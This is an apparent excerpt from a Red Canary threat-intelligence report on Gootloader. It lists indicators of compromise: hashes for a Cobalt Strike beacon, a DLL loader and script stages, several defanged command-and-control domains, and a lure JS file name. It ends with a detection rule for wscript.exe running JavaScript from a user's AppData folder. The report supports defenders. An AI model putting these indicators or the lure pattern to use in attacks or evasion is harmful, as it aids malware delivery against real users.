|----------------------------------------------------|--------------------------------------------------|--|
| <b>COBALT STRIKE BEACON</b>                        | 3d768691d5cb4ae8943d8e57ea83cac1                 |  |
| DYNAMICDLLLOADER.NET DLL                           | 244f990d544f1791f0bca6eea140e5d6                 |  |
| <b>SCRIPT STAGE 2 (WRITING BEACON TO REGISTRY)</b> | 26480fcc9cf3837629111995b4838137                 |  |
| <b>GOOTLOADER C2</b>                               | karbonaudit[.]cf                                 |  |
| <b>GOOTLOADER C2</b>                               | kakiosk.adsparkdev[.]com                         |  |
| <b>GOOTLOADER C2</b>                               | junk-bros[.]com                                  |  |
| <b>EXAMPLE GOOTLOADER SCRIPT NAME</b>              | sample_gsa_contractor_teaming_agreement 85878.js |  |
| <b>GOOTLOADER SCRIPT</b>                           | 261fd5425a60b044c5f9a584473b2a10                 |  |

Red Canary recommends detecting Gootloader activity to catch this threat early in the intrusion chain. See below for opportunities to identify Gootloader and possible follow-on activity in your environment.

# **Detection opportunities**

#### WINDOWS SCRIPT HOST (wscript.exe) EXECUTING CONTENT FROM A USER'S APPDATA FOLDER

This detection opportunity identifies the Windows Script Host, wscript.exe, executing a JS file from the user's AppData folder. This works well to detect instances where a user has doubleclicked into a Gootloader ZIP file and then double-clicked on the JS script to execute it.

```
process == (wscript.exe)
&&
process_command_line_includes == appdata\*.js
```